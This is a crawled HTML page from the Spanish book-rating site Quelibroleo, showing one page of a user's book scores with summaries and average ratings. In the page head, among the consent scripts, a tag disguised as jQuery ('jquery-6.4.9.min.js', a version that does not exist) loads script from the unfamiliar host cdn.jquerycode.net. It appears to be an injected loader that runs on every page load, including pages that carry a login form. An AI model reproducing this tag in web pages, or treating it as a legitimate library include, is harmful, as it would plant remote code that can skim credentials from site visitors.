

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&page=22
body_size: 11981
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="UDD2S7NuW1xnQF5m2qqPSOVFoMHxFMrI8DBXUKuD">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/5146/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/5146/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "UDD2S7NuW1xnQF5m2qqPSOVFoMHxFMrI8DBXUKuD";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/5146/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="UDD2S7NuW1xnQF5m2qqPSOVFoMHxFMrI8DBXUKuD">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="UDD2S7NuW1xnQF5m2qqPSOVFoMHxFMrI8DBXUKuD">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Victoria Solavaden</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/solavaden">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/5146/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/5146/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=titulo&page=22">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=fecha&page=22">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=nota_media&page=22">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=autor&page=22">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues">
													<img src="https://quelibroleo.com/images/libros/9788435010160.JPG" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues"><span><b>LOS TRES MOSQUETEROS y VEINTE AÑOS DESPUÉS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Alexandre Dumas)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6225"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6225" role="tabpanel">
								<div class="text">
									<p>Todo arranca de una situación que suena familiar: durante el reinado de Luis XIII, D'Artagnan, un joven de provincias pobre y ambicioso, va a París para abrirse camino en la vida. Apenas llegar se ve envuelto en un torbellino de sucesos y conoce a los que serán sus fieles compañeros de andanzas: Por...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6225" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,9
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues">185
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-tres-mosqueteros-y-veinte-anos-despues#comentarios"
												style="color: white">10
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-sexta-lamentacion">
													<img src="https://quelibroleo.com/images/libros/9788420466743.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-sexta-lamentacion"><span><b>LA SEXTA LAMENTACIÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/brodrick-william">BRODRICK, WILLIAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6312"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6312" role="tabpanel">
								<div class="text">
									<p>La Segunda Guerra Mundial está tocando a su fin y París ha sido liberada. En secreto, un monasterio del norte de Francia ofrece santuario a Eduard Schwermann, un oficial nazi que, gracias a la identidad falsa que le proporcionan los monjes, consigue escapar y empezar una nueva vida. Cuando cincuenta...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-sexta-lamentacion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6312" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,29
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-sexta-lamentacion">7
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-sexta-lamentacion#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/a-orillas-del-rio-piedra-me-sente-y-llore">
													<img src="https://quelibroleo.com/images/libros/9788408070641.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/a-orillas-del-rio-piedra-me-sente-y-llore"><span><b>A ORILLAS DEL RÍO PIEDRA ME SENTÉ Y LLORÉ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6393"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6393" role="tabpanel">
								<div class="text">
									<p>¿Qué sucede cuando, al cabo de once años, el destino hace que una mujer reencuentre a su amado? En toda historia de amor siempre hay algo que nos acerca a la eternidad y a la esencia de la vida, porque las historias de amor encierran en sí todos los secretos del mundo.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/a-orillas-del-rio-piedra-me-sente-y-llore#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6393" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="2"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="2"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,39
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/a-orillas-del-rio-piedra-me-sente-y-llore">281
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/a-orillas-del-rio-piedra-me-sente-y-llore#comentarios"
												style="color: white">18
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/hijo-de-hombre">
													<img src="https://quelibroleo.com/images/libros/9788483465509.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/hijo-de-hombre"><span><b>HIJO DE HOMBRE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/roa-bastos-augusto">ROA BASTOS, AUGUSTO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6425"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6425" role="tabpanel">
								<div class="text">
									<p>En 1960, el reconocido escritor paraguayo Augusto Roa Bastos (1917-2005), Premio Cervantes 1989, publicó este volumen con el que iniciaba un gran tríptico donde historia, política, identidad y moral se funden en un relato de enorme fuerza. Esta novela abarca la historia moderna de su país hasta 1935...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/hijo-de-hombre#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6425" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="2"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="2"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,62
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/hijo-de-hombre">13
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/hijo-de-hombre#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-primer-amor-de-casanova">
													<img src="https://quelibroleo.com/images/libros/9788496544178.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-primer-amor-de-casanova"><span><b>EL PRIMER AMOR DE CASANOVA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/japin-arthur">JAPIN, ARTHUR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7022"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7022" role="tabpanel">
								<div class="text">
									<p>Lucía, una muchacha de 14 años, es sirviente en la casa de un noble italiano. Allí conoce a un joven seminarista, tan inocente y virginal como ella, llamado Giacomo Casanova. Inician una dulce historia de amor que se ve truncada cuando ella contrae la viruela y abandona a Giacomo, avergonzada. Años...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-primer-amor-de-casanova#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7022" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,25
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-primer-amor-de-casanova">4
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-primer-amor-de-casanova#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-dios-de-las-pequenas-cosas">
													<img src="https://quelibroleo.com/images/libros/libro-1496046740.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-dios-de-las-pequenas-cosas"><span><b>EL DIOS DE LAS PEQUEÑAS COSAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/roy-arundhati">ROY, ARUNDHATI</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7302"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7302" role="tabpanel">
								<div class="text">
									<p>Ésta es la historia de tres generaciones de una familia de la región de Kerala, en el sur de la India, que se desperdiga por el mundo y se reencuentra en su tierra natal. Una historia que es muchas historias. La de la niña inglesa Sophie Moll que se ahogó en un río y cuya muerte accidental marcó par...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-dios-de-las-pequenas-cosas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7302" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,81
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-dios-de-las-pequenas-cosas">190
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-dios-de-las-pequenas-cosas#comentarios"
												style="color: white">17
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-castillo-blanco">
